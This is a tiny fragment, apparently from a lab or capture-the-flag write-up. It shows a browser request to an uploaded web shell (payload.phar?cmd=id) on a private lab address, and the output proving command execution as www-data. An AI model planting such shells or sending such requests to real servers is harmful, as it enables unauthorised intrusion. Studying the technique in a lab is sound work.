 Not secure 192.168.56.101/item/image/payload.phar?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)